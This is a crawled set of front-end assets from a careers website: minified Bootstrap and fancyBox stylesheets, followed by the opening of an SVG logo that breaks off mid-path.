.badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/jquery.fancybox.min.css?ver=1.0.0
body_size: 4734
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;margin-top:30px;color:#444;background:#bdd530;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../img/fancybox_loading@2x.gif);background-size:24px 24px}}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.laps.careers/wp-content/themes/laps/assets/img/logo-dark.svg
body_size: 22504
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   viewBox="0 0 2653.3467 817.43335"
   height="817.43335"
   width="2653.3467"
   xml:space="preserve"
   id="svg2"
   version="1.1"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6"><clipPath
       id="clipPath24"
       clipPathUnits="userSpaceOnUse"><path
         id="path22"
         d="M 0,613.075 H 1990.012 V 0 H 0 Z" /></clipPath></defs><g
     transform="matrix(1.3333333,0,0,-1.3333333,0,817.43333)"
     id="g10"><path
       id="path12"
       style="fill:#b3db18;fill-opacity:1;fill-rule:nonzero;stroke:none"
       d="M 31.031,59.622 H 543.549 V 572.131 H 31.031 Z" /><g
       transform="translate(543.5487,59.6217)"
       id="g14"><path
         id="path16"
         style="fill:#9ec215;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="m 0,0 h -237.382 l -209.625,208.521 89.859,68.391 66.04,-66.039 80.69,66.039 67.274,-67.247 78.759,67.247 64.384,-64.375 z" /></g><g
       id="g18"><g
         clip-path="url(#clipPath24)"
         id="g20"><g
           transform="translate(197.471,304.3954)"
           id="g26"><path
             id="path28"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0,-31.164 -25.287,-56.442 -56.45,-56.442 -31.173,0 -56.442,25.278 -56.442,56.442 0,31.164 25.269,56.45 56.442,56.45 C -25.287,56.45 0,31.164 0,0" /></g><g
           transform="translate(343.5472,304.3954)"
           id="g30"><path
             id="path32"
             style="fill:#5a5758;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0,-31.164 -25.278,-56.442 -56.45,-56.442 -31.173,0 -56.451,25.278 -56.451,56.442 0,31.164 25.278,56.45 56.451,56.45 C -25.278,56.45 0,31.164 0,0" /></g><g
           transform="translate(489.6189,304.3954)"
           id="g34"><path
             id="path36"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0,-31.164 -25.269,-56.442 -56.442,-56.442 -31.163,0 -56.441,25.278 -56.441,56.442 0,31.164 25.278,56.45 56.441,56.45 C -25.269,56.45 0,31.164 0,0" /></g><g
           transform="translate(757.631,563.9923)"
           id="g38"><path
             id="path40"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V -273.397 H 170.282 V -331.1 H -62.435 V 0 Z" /></g><g
           transform="translate(1206.9789,295.3271)"
           id="g42"><path
             id="path44"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -173.117 l -28.382,-62.435 h -67.64 l 148.519,331.1 h 68.114 L 96.022,-62.435 H 27.908 Z m -86.559,199.137 -61.495,-140.96 h 122.982 z" /></g><g
           transform="translate(1482.2594,330.328)"
           id="g46"><path
             id="path48"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -93.661 v -97.435 h -62.434 v 331.099 c 52.032,0 104.063,0.474 156.095,0.474 C 161.766,234.138 162.24,0 0,0 M -93.661,57.238 H 0 c 79.939,0 79.465,117.301 0,117.301 h -93.661 z" /></g><g
           transform="translate(1850.25,484.0556)"
           id="g50"><path
             id="path52"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -11.351,18.918 -42.568,36.897 -78.517,36.897 -46.361,0 -68.598,-19.392 -68.598,-43.99 0,-28.856 34.062,-36.897 73.795,-41.629 69.062,-8.516 133.393,-26.486 133.393,-105.477 0,-73.785 -65.279,-105.486 -139.064,-105.486 -67.65,0 -119.672,20.824 -144.27,81.362 l 52.031,26.96 c 14.661,-36.424 52.971,-52.497 93.187,-52.497 39.25,0 76.147,13.712 76.147,49.661 0,31.217 -32.64,43.99 -76.621,48.722 -67.65,8.042 -130.084,26.012 -130.084,100.271 0,68.115 67.166,96.022 128.188,96.496 51.557,0 105.011,-14.66 130.074,-65.753 z" /></g><g
           transform="translate(734.1412,65.5807)"
           id="g54"><path
             id="path56"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -36.879 v 71.084 h 8.327 V 7.532 L 0,7.532 Z" /></g><g
           transform="translate(748.121,129.2308)"
           id="g58"><path
             id="path60"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 C -1.458,0 -2.692,0.492 -3.721,1.485 -4.741,2.478 -5.26,3.73 -5.26,5.26 c 0,1.511 0.519,2.781 1.539,3.783 1.029,1.011 2.263,1.521 3.721,1.521 1.485,0 2.755,-0.51 3.793,-1.521 C 4.83,8.041 5.349,6.771 5.349,5.26 5.349,3.802 4.83,2.558 3.793,1.538 2.755,0.51 1.485,0 0,0 m 3.962,-63.651 h -8.131 v 50.762 h 8.131 z" /></g><g
           transform="translate(793.6248,133.5914)"
           id="g62"><path
             id="path64"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.583,0.894 -3.39,1.342 -5.403,1.342 -5.68,0 -8.524,-3.596 -8.524,-10.761 v -7.827 h 11.896 v -6.941 h -11.896 v -43.82 h -8.077 v 43.82 h -8.677 v 6.941 h 8.677 v 8.221 c 0,5.322 1.529,9.535 4.606,12.621 3.068,3.086 6.906,4.633 11.503,4.633 2.478,0 4.437,-0.295 5.895,-0.894 z" /></g><g
           transform="translate(841.1108,88.9283)"
           id="g66"><path
             id="path68"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -35.833 c 0.125,-5.653 1.646,-10.018 4.553,-13.086 2.907,-3.068 6.905,-4.616 11.995,-4.616 5.725,0 10.975,1.888 15.761,5.653 v -7.629 c -4.455,-3.239 -10.358,-4.858 -17.693,-4.858 -7.165,0 -12.8,2.299 -16.897,6.915 -4.105,4.606 -6.154,11.091 -6.154,19.455 0,7.898 2.245,14.338 6.718,19.311 4.481,4.965 10.036,7.46 16.682,7.46 6.646,0 11.78,-2.155 15.421,-6.449 C -1.816,17.863 0,11.897 0,4.267 Z m -8.328,6.887 c -0.035,4.696 -1.162,8.346 -3.399,10.958 -2.227,2.612 -5.322,3.918 -9.293,3.918 -3.829,0 -7.084,-1.378 -9.759,-4.115 -2.683,-2.746 -4.329,-6.333 -4.955,-10.761 z" /></g><g
           transform="translate(937.327,65.5807)"
           id="g70"><path
             id="path72"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -9.222 l -7.532,19.929 H -46.889 L -53.982,0 h -9.267 l 27.264,71.084 h 8.623 z m -19.482,27.416 -11.154,30.278 c -0.358,0.993 -0.724,2.585 -1.091,4.767 h -0.197 c -0.331,-2.021 -0.707,-3.604 -1.136,-4.767 L -44.116,27.416 Z" /></g><g
           transform="translate(971.7778,133.5914)"
           id="g74"><path
             id="path76"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.583,0.894 -3.39,1.342 -5.403,1.342 -5.68,0 -8.524,-3.596 -8.524,-10.761 v -7.827 h 11.896 v -6.941 h -11.896 v -43.82 h -8.077 v 43.82 h -8.677 v 6.941 h 8.677 v 8.221 c 0,5.322 1.529,9.535 4.606,12.621 3.068,3.086 6.906,4.633 11.494,4.633 2.478,0 4.446,-0.295 5.904,-0.894 z" /></g><g
           transform="translate(1003.8484,66.0753)"
           id="g78"><path
             id="path80"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.914,-1.055 -4.446,-1.583 -7.585,-1.583 -8.891,0 -13.337,4.955 -13.337,14.875 v 30.036 h -8.721 v 6.942 h 8.721 v 12.388 l 8.131,2.621 V 50.27 H 0 V 43.328 H -12.791 V 14.723 c 0,-3.399 0.581,-5.832 1.735,-7.29 1.163,-1.449 3.077,-2.182 5.752,-2.182 2.048,0 3.819,0.563 5.304,1.69 z" /></g><g
           transform="translate(1054.704,88.9283)"
           id="g82"><path
             id="path84"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
